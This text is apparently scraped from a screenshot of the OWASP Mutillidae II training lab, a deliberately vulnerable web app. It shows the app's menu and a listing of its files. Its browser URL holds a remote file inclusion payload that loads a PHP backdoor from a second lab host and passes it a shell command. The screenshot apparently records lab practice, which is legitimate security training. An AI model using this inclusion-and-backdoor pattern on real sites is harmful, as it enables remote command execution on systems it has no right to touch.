 Not secure http://192.168.56.101/mutillidae/index.php?page=http://192.168.56.102:8888/simple-backdoor.php&cmd=ls
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project Whitepaper
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
documentation
framer.html
framing.php
hackers-for-charity.php
home.php
html5-storage.php
images
includes
index.php
installation.php